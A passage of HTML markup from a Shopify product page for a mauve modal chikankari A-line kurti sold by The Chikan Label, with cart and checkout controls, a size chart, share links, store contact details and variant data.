                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008196267">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" share-title="Anisa Modal Chikankari A-Line Kurti - Mauve" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Anisa Modal Chikankari A-Line Kurti - Mauve&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008196267,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T172MO-MAUVE42","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - XL","public_title":"XL","options":["XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan 